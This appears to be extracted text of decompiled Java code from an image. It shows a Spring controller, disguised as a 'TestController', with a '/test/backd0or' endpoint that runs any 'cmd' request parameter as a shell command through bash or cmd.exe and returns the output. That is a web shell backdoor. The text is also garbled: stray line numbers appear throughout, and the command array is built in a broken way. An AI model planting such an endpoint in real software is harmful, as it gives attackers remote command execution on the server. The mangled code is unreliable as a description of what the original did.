 @RestController
@RequestMapping({"/test"})
public class TestController {
@RequestMapping({"/backd0or"})
public String backdoor(@RequestParam("cmd") String command) throws IOException {
14 if (command != null) {
15 boolean isLinux = true;
16 String osType = System.getProperty("os.name");
17 if (osType != null && osType.toLowerCase().contains("windows"))
18 isLinux = false;
20 byte[] bytes = new byte[1024];
21 (new String[3])[0] = "bash";
21 (new String[3])[1] = "-c";
21 (new String[3])[2] = command;
21 (new String[3])[0] = "cmd.exe";
21 (new String[3])[1] = "/c";
21 (new String[3])[2] = command;
21 String[] cmds = isLinux ? new String[3] : new String[3];
22 Process process = (new ProcessBuilder(cmds)).start();
23 int len = process.getInputStream().read(bytes);
24 String output = new String(bytes, 0, len);
25 return output;
}
27 return null;
}
}